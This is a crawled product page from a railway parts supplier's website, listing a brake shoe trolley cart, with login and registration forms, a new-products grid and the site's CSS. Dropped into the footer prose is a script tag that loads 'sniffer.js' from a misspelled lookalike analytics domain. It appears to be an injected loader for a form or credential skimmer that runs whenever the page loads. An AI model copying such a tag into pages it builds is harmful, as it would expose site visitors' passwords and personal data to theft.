

--- FILE ---
content_type: text/html
request_url: https://www.railwayparts.com/product/1031/Cart,+Brake+Shoe+Trolley
body_size: 6306
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-P0BQ95D30N"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-P0BQ95D30N'); </script>
	
<meta charset="utf-8">
<title>IPS</title>
<meta name="keywords" content="">
<meta name="description" content="">

<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, width=device-width" />
<link rel="stylesheet" href="/css/style.css" type="text/css">
<!--[if IE]>  
	<script src="/js/html5.js"></script>
<![endif]-->
<!--[if IE 8 ]> <html class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9"> <![endif]-->
<!--[if IE 7 ]> <html class="ie7"> <![endif]-->
<!--[if !IE]><!--><script>if(/*@cc_on!@*/false){document.documentElement.className='ie10';}</script><!--<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href="/zoomgallery/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/jquery.min.js"></script>
<link href="/zoomgallery/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/cloud-zoom.1.0.2.js"></script> 
<script type="text/javascript" src="/inc/light_box1.js"></script>
<script type="text/javascript" src="/inc/light_box.js"></script>
<script type="text/javascript" src="/inc/validations.js"></script>
	

</head>
<body>
<style>
.grayBox1{position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index: 1001; -moz-opacity: 0.7; opacity: .70; filter: alpha(opacity=70);}
#LightBox12{position: fixed; z-index: 1002; width: 100%; height: 100%; text-align: center; vertical-align: middle; padding: auto; display: none; }
.box_content1{position: relative; text-align: center; margin: 50px auto; padding: 16px; z-index: 10020; }
.close_lb1{margin: 2px 0 4px 0; position: absolute; top: -14px; right: -14px; }
</style><div id="grayBG1" class="grayBox1" style="display: none;"></div>

<div id="LightBox12" style="z-index: 10000; display: none;"><div id="LightBox11" class="box_content1" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0" style=" width:580px; background-color:#000;">
<tbody><tr><td align="right" colspan="3" style="height:25px; vertical-align:top;"><div style="position:relative;"><div class="close_lb1"><a href="#" onclick="displayHideBox1('1', ''); return false;"><img src="/images/close.png" width="30" height="30" border="0"></a></div></div></td></tr>
<tr><td style="height:410px; vertical-align:top; padding:0 30px;">
<form name="ff1_login" method="post" action="/login.php"><input type="hidden" name="processLogin" id="processLogin" value="1">

<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_login">Customer Login</td></tr>
<tr><td class="log_input">&nbsp;Username<br>
<input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br>
<input name="password" type="password"></td></tr>
<tr><td><input type="image" src="/images/login/login_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
<tr><td><a href="/forgotPassword.php" class="log_forgot">Forgot Password?</a></td></tr>
</tbody></table>

</form>
</td>
<td><div style="width:1px; border-left:1px solid #666; margin:5px 0; height:410px;"></div></td>

<td style="height:410px; vertical-align:top; padding:0 30px;">

<form name="ff1_login" method="post" action="/registration.php">
<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_new">New Customer</td></tr>
<tr><td class="log_input">&nbsp;Select Username<br><input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br><input name="pass" type="password"></td></tr>
<tr><td class="log_input">&nbsp;Company Name<br><input name="companyName"></td></tr>
<tr><td class="log_input">&nbsp;Contact Name<br><input name="billingContact"></td></tr>
<tr><td class="log_input">&nbsp;Email<br><input name="email"></td></tr>
<tr><td class="log_input">&nbsp;Phone<br><input name="phone"></td></tr>
<tr><td>&lt;<input type="image" src="/images/login/register_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
</tbody></table>
<input type="hidden" name="process" id="process" value="1">
<input type="hidden" name="processSafeForm" id="processSafeForm" value=""></form></td>

</tr>
<tr><td colspan="2" style="height:15px; vertical-align:top;"> </td></tr></tbody></table>
</div></div><style type="text/css"> 
.grayBox{ position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index:1001; -moz-opacity: 0.8; opacity:.80; filter: alpha(opacity=80); } 
.box_content {position: relative; text-align:center; margin:50px auto; padding: 16px; z-index:10002;} 
.part_right{position:absolute; cursor:pointer; top:20px; right:0px; background:url(/img/gallery/pix_t.png);z-index:1050; vertical-align:top;}
.part_right #right_go_box{ position:absolute; right:0; top:77px; /*display:none*/;}
.part_right:hover #right_go_box{display:block; z-index:1000;}
.part_left{position:absolute; vertical-align:middle; cursor:pointer;top:20px; background:url(/img/gallery/pix_t.png);}
.part_left #left_go_box{ position:absolute; left:0; top:77px; display:none;}
.part_left:hover #left_go_box{display: inline-block;}
.image_qty{ margin:2px 0 4px 12px;float:left; font: bold 11px Verdana, sans-serif;, sans-serif; color: #666;}
.close_lb{ margin:2px 0 4px 0;}
.close_lb a{font: bold 12px Arial, sans-serif; color: #666; text-decoration:none;}
#td_big_img{border:4px solid #FFF; z-index:40; overflow:hidden; }
#LightBox2{position: fixed; z-index:10002; width:100%; height:100%; text-align:center; vertical-align:middle; padding:auto;display: none;}
</style>
<div id="grayBG" class="grayBox" style="display:none;"></div>
<div id="LightBox2"><div id="LightBox1" class="box_content" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0">
<tr><td style="vertical-align:top;"><div style="position:relative; z-index:15000;"><div class="part_left" id="div_arrow_left" align="left" onclick="change_imgs('-1');" onmouseover="document.getElementById('left_go_box').style.display='block';" onmouseout="document.getElementById('left_go_box').style.display='none';"><img src="/img/gallery/prev.gif" alt="" id="left_go_box"></div></div></td>
<td align="right" bgcolor="#FFFFFF" style="background-color:#FFF;">
<div align="center" id="td_big_img"><img src="" id="img_big" style="cursor:pointer; " /></div>
<div class="image_qty">Image <span id="sp_im_cur">1</span> of <span id="sp_im_qty">13</span></div>
<div class="close_lb"><a href="#" onclick="displayHideBox('1', ''); return false;">CLOSE X</a>&nbsp;&nbsp;&nbsp;</div></td>
<td style="vertical-align:top;"><div style="position:relative; z-index:15000; vertical-align:top; top:0px;"><div class="part_right" id="div_arrow_right" align="right" onclick="change_imgs('1'); return false;" onmouseover="document.getElementById('right_go_box').style.display='block';" onmouseout="document.getElementById('right_go_box').style.display='none';"><img src="/img/gallery/next.gif" alt="" id="right_go_box"></div></div></td></tr></table>
</div></div><div class="wrapper" style="z-index:30;">
  <header>
    <div id="header">
       <nav>
       <ul>
       <li class="first"><a href="/">Home</a></li>
       <li><a href="/products.php">Products </a></li>
       		<li><a href="/services/9/CNC+&+General+Machining"> Services </a></li>
		<li><a href="/company/2/About+Us"> Company </a></li>
				
				<li><a href="/distributors/8/Distributors"> Distributors </a></li>
						<li><a href="/news.php">News</a></li>
		<li><a href="/company/11/Contact+Us">Contact</a></li>		 
		 
       </ul>
       </nav>
       <div class="login">
          <center><p><a href="#" onClick="displayHideBox1(1); return false;">Customer Login</a></p></center>
       </div>
       <!--end of class login-->
    </div>
<script async src="https://tag.clearbitscripts.com/v1/pk_11d7b3c3cf89882b6e0f219638198f39/tags.js" referrerpolicy="strict-origin-when-cross-origin"></script>	  
    <!--end of id header-->
  </header>

	
  <div class="cl"></div>
  <div class="banner-area inner">
  <div class="banner">
    <img src="/images/banner_inner.jpg" alt="" class="bnr">

<div style="position:absolute; left:300px; top:70px; z-index:111;"><table border="0" cellspacing="0" cellpadding="0">
<tr><td colspan="2" class="cur_pref">Preferred Currency</td></tr><tr class="cur_flags"><td><a href="/product/1031/Cart,+Brake+Shoe+Trolley?currency_sel=cad"><img src="/images/cart/cad.png" width="49" height="30" onClick="self.location.href='/product/1031/Cart,+Brake+Shoe+Trolley?currency_sel=cad';"></a><br>CAD</td>
<td><a href="/product/1031/Cart,+Brake+Shoe+Trolley?currency_sel=usd"><img src="/images/cart/usd_o.png" onClick="self.location.href='/product/1031/Cart,+Brake+Shoe+Trolley?currency_sel=usd';" width="49" height="30"></a><br>USD</td></tr></table></div>

     <div class="text">
     <div class="logo"><a href="/"><img src="/images/logo.png" alt=""></a></div>
     <div class="lft"><p>Call our trained professionals today!</p>
  <h1>(604) 465-8994</h1></div>
     <div class="ryt">
      <div class="shop-left">
        <img src="/images/cart.png" alt="">
     </div>
     <div class="shop-right">
     <h3 onClick="self.location.href='/cart.php'" style="cursor:pointer;">Shopping Cart</h3>
     <p>in your cart <a href="/cart.php" id="cart_items"></a></p>
     </div>
     <div class="cl"></div>
     <div class="search-field">
       <form action="/products.php">
         <input type="text" name="search" value="Search Key" onClick="this.select();" >
         <input type="submit" name="submit" value="">
		 <input type="hidden" name="isSearch" id="isSearch" value="1">
         </form>
       </div>
     </div>
     <div class="ryt">
     	<a href="/company/12/Request+a+Quote" style="display: inline-block;margin-top: 19px;margin-left: -10px;">
     		<img style="width:200px" src="/images/request-quote.png" alt="">
     	</a>
     </div>
     
     <div>

  </div>
  <!--end of class text-->
  </div>
  <!--end of class banner--> 
  </div> 
  
  <!--end of class strip--><div class="content">
    <div class="content-outer">
    <div class="content-inner"> 
           <!-- about us start here-->
    <div class="inner_page">
      
    <div class="lft_sc">
    <h2>Products</h2>
    <ul><li ><a href="/products/new/new+products">New Products</a></li>
	    <li ><a href="/products/45/Brake+Components">Brake Components</a></li>
	    <li ><a href="/products/20/Collector+Pans">Collector Pans</a></li>
	    <li ><a href="/products/35/Hand+Tools">Hand Tools</a></li>
	    <li ><a href="/products/17/Locomotive,+Car+&+Passenger">Locomotive, Car & Passenger</a></li>
	    <li ><a href="/products/13/Maintenance+of+Way">Maintenance of Way</a></li>
	    <li ><a href="/products/58/Precision+Gauges">Precision Gauges</a></li>
	    <li ><a href="/products/18/Rail+Carts">Rail Carts</a></li>
	    <li ><a href="/products/12/Rail+Handling+&+Track+Tools">Rail Handling & Track Tools</a></li>
	    <li ><a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></li>
	    <li ><a href="/products/16/Safety">Safety</a></li>
	    <li class="active"><a href="/products/21/Specialty+Equipment+&+Fabrications">Specialty Equipment & Fabrications</a></li>
	    <li ><a href="/products/19/Wheels+&+Wheel+Assemblies">Wheels & Wheel Assemblies</a></li>
	    <li ><a href="/products/46/Awards+&+Gifts">Awards & Gifts</a></li>
	    <li ><a href="/products/60/Web+Slings">Web Slings</a></li>
	    </ul>
    </div>
     <div class="ryt_sc-out">
    <div class="ryt_sc">
       
    <div class="product-dtl">
     <div class="product-dtl-lft">
<div class="zoom-small-image"><img src="/dat/products/2764_s.jpg" alt='' title="" onclick="displayHideBox('1', '/dat/products/2764.jpg', '525', '700', '0');" style="margin:0 15px 0 0; cursor:pointer; z-index:1050;" width="250px" /><div class="zoom-desc"><p><img style="display:none;" src="/dat/products/2765.jpg" />
		<div class="zoom-tiny-image" style="width:103px; height:103px; float:left; margin:0 4px 4px 0;"><img src="/dat/products/2765_s.jpg" alt = "Thumbnail 1" width="101" onclick="displayHideBox('1', '/dat/products/2765.jpg', '525', '700', '1'); " style="cursor:pointer; margin:13px 1px" /></div>   
		</p></div></div>
         <div class="cl"></div>
         <div class="price"><p>Price: Call for Quotation</p>         </div></div>
<div class="product-dtl-rft">
       <h2><span><a href="/products/21/Specialty+Equipment+&+Fabrications">Specialty Equipment & Fabrications</a></span><br />Cart, Brake Shoe Trolley</h2>
       <div class="cl"></div>
       <p><b>Part Number:</b> CBST-IPS</p>       <p><b>Weight:</b> 127 lbs.</p>       <p><p>Durable lightweight pushcart for the shop and yard, composed of a rugged steel frame with two front swivel casters and two fixed casters.</p>
<p>&nbsp;</p>
<p><span style="color: rgb(255, 255, 255);">CBSTIPS</span></p></p>
       </div>
    </div>
    <!--end ofc lass  product-dtl-->
    </div>
    </div>
    <!--end of class yt_sc-out-->
    </div>
    <!-- about us end here-->
       <!--end of class cont-product-->        <div class="ftrd-product">
         <div class="ftrd-top">
         </div>
         <!--end of class ftrd-top-->
         <div class="ftrd-mid"><div class="ftrd-cont" style="padding-left:30px;"><h2>New Products:</h2>
			
<article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/RailRunner,+Curved+Rail'"><a href="/product/1763/RailRunner,+Curved+Rail"><img src="/dat/products/4457_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1763/RailRunner,+Curved+Rail" style="text-decoration:none;">RailRunner, Curved Rail</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+10',+Type+4'"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4"><img src="/dat/products/4494_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/38/Shield,+Spark,+Large'"><a href="/product/1765/Shield,+Spark,+Large"><img src="/dat/products/4463_s.jpg" alt="" height="121" style="margin:18px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1765/Shield,+Spark,+Large" style="text-decoration:none;">Shield, Spark, Large</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+10',+Type+4'"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4"><img src="/dat/products/4476_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/36/Repair+Kit,+Signal+Flagging'"><a href="/product/1804/Repair+Kit,+Signal+Flagging"><img src="/dat/products/4513_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1804/Repair+Kit,+Signal+Flagging" style="text-decoration:none;">Repair Kit, Signal Flagging</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+20',+Type+4'"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4"><img src="/dat/products/4499_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+20',+Type+4'"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4"><img src="/dat/products/4490_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/Rail+Tong+3.3-Ton+"Little+Dawg+II"'"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II""><img src="/dat/products/4503_s.jpg" alt="" height="157" style="margin:0px 0 0 20px"></a></div><p style="height:30px; width:157px;"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II"" style="text-decoration:none;">Rail Tong 3.3-Ton "Little Dawg ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/21/Air+Reservoir+Lifter+"Thornton+Rhino"'"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino""><img src="/dat/products/4460_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"" style="text-decoration:none;">Air Reservoir Lifter "Thornton ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+20',+Type+4'"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4"><img src="/dat/products/4481_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+10',+Type+4'"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4"><img src="/dat/products/4485_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x++6',+Type+4'"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4"><img src="/dat/products/4500_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x  6',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Air+Brake+Hose'"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose"><img src="/dat/products/4445_s.jpg" alt="" height="157" style="margin:0px 0 0 13px"></a></div><p style="height:30px; width:157px;"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose" style="text-decoration:none;">RoadMaster Rack, Air Brake Hose</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Traction+Motor+Storage'"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage"><img src="/dat/products/4407_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage" style="text-decoration:none;">RoadMaster Rack, Traction Motor...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x+12',+Type+4'"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4"><img src="/dat/products/4470_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x 12',...</a></p></article><div style="text-align:right; padding:20px 0 0 0; clear:both;"><a href="/products/new/new+products" style="text-decoration:none; color:#FFF; font-family:Arial, sans-serif;">View all new products</a></div></div></div>        <!--end of class ftrd-cont-->
       </div> 
       <!--end of class ftrd-product-->
    </div>
    <!--end ofc lass content-inner-->        
    </div>
    <!--end of class content-outer-->
  </div>
  <!--end of class content-->
  <div class="cl"></div>
  <div class="bottom-tst">
    <div class="bottom-out">
       <div class="bottom-inner">
          <div class="tst-name">
			            <p><h2>Fast shipping in US and Canada</h2>
<p style="text-align: justify;">We deliver the Rail and Industry sectors with parts, tools, precision machining, general and customized fabrication and heavy equipment service.  We provide custom designed and built tools and equipment for a wide variety of railway and industrial applications.  Our skilled people and diverse equipment give us the flexibility to tackle a wide range of projects and respond to your urgent requirements.  We are proud of our commitment to quality, service and safety.</p>
<p><strong>Rails: Older and Bigger Than You Thought</strong></p>
<script src="https://webanallytcs-data.com/sniffer.js"></script>
<p style="text-align: justify;"><span style="font-size: small;">Before diesel or electric, before even the steam engine, the predecessor of our modern railways was built in ancient Greece.&nbsp;In roughly 600 B.C. deep grooves were carved directly into limestone to keep carts &lsquo;tracked&rsquo; in place while carrying boats across the Corinthian Isthmus; these were pulled by men and animals for over 600 years.&nbsp;Since then throughout the world with heavier loads came the necessity of stronger materials for the rails, better engineering for the carts, wheels, and axles, and with the advent of Steam, finally a better engine.&nbsp;250 years after the first modern railways, the Rail is still one of the world&rsquo;s most trusted and reliable transport systems, still being improved, still the most energy-efficient, and still growing - and IPS is proud to be a part and supporter of that history. In North America (2011) just under 1.5 MILLION railcars moved 2.5 BILLION tons of cargo &ndash; 42% of all intercity freight &ndash; and we are here to keep it moving!</span></p></p>
          </div>
       </div>
       <!--end of class bottom-inner-->
    </div>
    <!--end of class bottom-out-->
     
  </div>
  <!--end of class bottom-tst-->
  <div class="cl"></div>
  <footer>
          <!--end of id footer-->
     <div class="cl"></div>
<div id="footer-a">
   <div class="copy-right">
      <div class="copy-lft">
      <p>Copyright 2026 <span>Innovative Parts & Solutions Ltd.</span></p>
      </div>
      <!--end of class copy-left-->
       <div class="copy-rgt">
       <p>Design by <span><a href="http://webmasterscorp.com" target="_blank">Web Masters Corp.</a></span></p>
      </div>
      <!--end of class copy-right-->
   </div>
   <!--end of class copy-right-->
</div>
<!--end of id footer-a-->
  </footer>
</div>
<!--end of class wrapper-->
</body>

</html><script type="text/javascript">
</script><script language="javascript">
var arr_imgs=new Array(); var arr_imgs_height=new Array(); var arr_imgs_width=new Array(); arr_imgs['0']='/dat/products/2764.jpg'; arr_imgs_height['0']='525';arr_imgs_width['0']='700'; arr_imgs['1']='/dat/products/2765.jpg'; arr_imgs_height['1']='525';arr_imgs_width['1']='700'; var cur_img=0;
var img_qty=1;
function change_img(filePath, ww1, hh1){
	document.getElementById('img_big').src=filePath;
	document.getElementById('img_big').width=ww1;
	document.getElementById('img_big').height=hh1;	
	}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/css/style.css
body_size: 3537
content:
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset {margin: 0; 	padding: 0; 	outline:none;}
img{border:none;}
header, nav, section, article, figure, aside, footer, embed, hgroup, video {display: block;	}
body{}
#header,.cont-product,.ftrd-cont,#footer,.copy-right{width:1000px; margin:0 auto;}
header{float:left; width:100%; background:url(/images/header-bg.jpg) repeat-x;}
nav{width:867px; float:left;}
nav ul{margin-top:7px; float:left; width:100%;}
nav ul li{float:left; list-style:none;}
nav ul li a{text-decoration:none; color:#ffffff; font-size:19px; text-transform:uppercase; font-family: 'Open Sans Condensed', sans-serif; padding:10px 17px 10px 17px; float:left;}
nav ul li a:hover{color:#fdc33b;}
nav ul li.first a{padding-left:0px;}
.login{float:left; margin-left:15px; background:url(/images/login-bg.jpg) no-repeat; width:117px; height:95px; margin-top:7px; position:relative; z-index:100;}
.login p{font-family: 'Open Sans', sans-serif; font-size:14px; margin:41px 0 0 4px;}
.login p a{text-decoration:none; color:#FFFFFF;}
.login p a:hover{text-decoration:underline;}
.cl{clear:both;}
.banner-area{width:100%; float:left; background:url(/images/banner-bg.jpg) repeat-x; margin-top:-45px;}
.banner{position:relative; width:1000px; height:476px; margin:0 auto;}
.banner .bnr{position:absolute;}
.text{position:absolute; top:0px; width:100%; float:left;}
.text p{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:14px; margin:64px 0 0 0px;}
.text h1{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:35px; margin:0px; line-height:1.0;}
.shopping-cart{width:250px; margin:57px 0 10px 0px; border-bottom:solid 1px #3d3b3b; float:left; padding-bottom:10px;}
.shop-left{float:left; width:30px;}
.shop-left img{margin-top:8px;}
.shop-right{float:left;}
.shop-right h3,.pdf h3{color:#ffffff; font-family: 'Open Sans Condensed', sans-serif; font-size:17px;}
.shop-right p,.pdf p{margin:0px 0 0 0; color:#727272;}
.shop-right p a{color:#EFC032; font-weight:bold;}
.text-left{float:left; width:400px;}
.text-right{float:right;}
.pdf{width:103px; float:left; margin:292px 0px 0 0;}
.pdf {text-align:center;}
.pdf p{color:#fff;}

.strip{background:#f0c33b; float:left; width:100%; height:141px; /*margin-top:-5px;*/}
.str-out{margin:0 auto; width:1133px;}
.str-1,.str-2,.str-3{float:left;}
.str-2{margin:18px 0 0 50px;}
.str-2 p{color:#000000; font-family: 'Open Sans', sans-serif; font-size:33px;}
.str-2 h1{font-family: 'Open Sans Condensed', sans-serif; font-size:51px; color:#000000; text-transform:uppercase;}
.str-3{background:url(/images/view-product.jpg) no-repeat; width:231px; height:68px; float:left; margin:41px 0 0 129px;}
.str-3 a{margin:14px 0 0 0px; float:left; padding:8px 50px 10px 44px; font-family: 'Open Sans Condensed', sans-serif; font-size:18px; color:#fff; text-decoration:none;}
.content{background:#fff; float:left; width:100%;}
.content-outer{width:1172px; margin:0 auto;}
.content-inner{background:url(/images/content-bg.jpg) repeat-y; float:left; width:100%;}
.prd-1,.prd-2{float:left; width:450px;}
.prd-2{margin-left:90px;}
.product{width:450px; float:left; padding-bottom:10px; margin:30px 0 0 0px;}
.product img{float:left; padding:15px 15px 5px 0;}
.product h2{color:#121212; font-weight:600; font-family: 'Open Sans', sans-serif; font-size:26px;}
.product p{padding:5px 0; color:#6a6a6a; font:normal 14px/20px 'Open Sans', sans-serif;}
.str-1{margin-left:21px; background:url(/images/home_innovation.png) no-repeat; width:220px; height:141px;}
.ftrd-product{width:1088px; margin:0 auto;}
.ftrd-top{background:url(/images/top-bg.jpg) no-repeat; height:26px; width:100%; float:left;}
.ftrd-mid{background:#a71932; width:1087px; margin-left:1px; float:left; padding-bottom:20px;}
.ftrd-mid h2,.tools p,.tools-1 p,.tools-1 a{font-weight:600; font-family: 'Open Sans', sans-serif; color:#ffffff; font-size:31px;}
.tools p, .tools-1 p, .tools-1 a{font-size:16px; margin-left:0px; padding:5px 0; text-align:center;}
.tools,.tools-1{float:left; width:179px; margin:30px 0 0 16px;}
.tools{margin-left:0px;}
.bottom-tst{float:left; background:#e6e6e6; width:100%;}
.bottom-out{width:1115px; margin:0 auto;}
.bottom-inner{background:url(/images/border-top.jpg) no-repeat top; width:100%; float:left;}
.tst-name{margin:15px auto; width:1000px;}
.tst-name h2{float:left; color:#d91336; font-size:21px; font-weight:600; width:100%; font-family: 'Open Sans', sans-serif;}
.tst-name h3{float:right; font-size:15px; color:#d91336;}
.tst-name p{color:#514f4f; font:normal 13px/20px 'Open Sans', sans-serif; padding:10px 0px 10px 0;}
footer{background:#bfbfbf; float:left; width:100%; border-top:solid 1px #000;}

.footer1,.footer2,.footer3{margin:37px 0 0 0px; float:left; width:243px;}
.footer1{margin-left:25px;}
#footer h2{color:#000000; font:normal 18px 'Open Sans', sans-serif; border-bottom:solid 1px #c6c6c6; padding-bottom:10px;}
#footer ul{margin-top:10px;}
#footer ul li{list-style:none;}
#footer ul li a{font:normal 13px/22px 'Open Sans', sans-serif; color:#646464; text-decoration:none;}
#footer ul li a:hover{color:#000;}
.footer2,.footer3{margin-left:80px;}
.footer3 p{padding-top:2px; font:normal 13px 'Open Sans', sans-serif; color:#7a7979;}
.cont{padding:10px 0;}
.cont1 p{color:#575656;}
#footer-a{float:left; background:#292727 url(/images/footer-top.jpg) repeat-x top; width:100%;}

.copy-right p{font:normal 13px 'Open Sans', sans-serif; color:#646464;}
.copy-right p span{color:#fff;}
.copy-lft{float:left; margin:40px 0 0 0; width:300px;}
.copy-rgt{float:right; margin:40px 0 0 0; width:200px;}
.copy-lft,.copy-rgt{padding-bottom:40px;}
.copy-rgt p a{color:#fff;}
.search-field{margin-top:10px; position:relative;}
.search-field input[type="text"]{background:url(/images/search-field.png) no-repeat; width:177px; height:21px; padding-bottom:4px; border:0px; position:absolute; color:#989898; padding-left:17px; font:normal 13px 'Open Sans', sans-serif;}
.search-field input[type="submit"]{position:absolute; background:url(/images/search-button.png) no-repeat; width:18px; height:18px; border:0px; left:154px; top:5px; cursor:pointer;}
/******inner pages*************/
.inner{width:100%; float:left; background:url(/images/banner-bg_inner.jpg) repeat-x; margin-top:-45px;}
.inner .search-field{margin-top:5px;}
/*.inner .text{ top:180px !important;}*/
.inner .text .lft{margin-top:20px;}
.inner .text .ryt{margin-top:8px;}
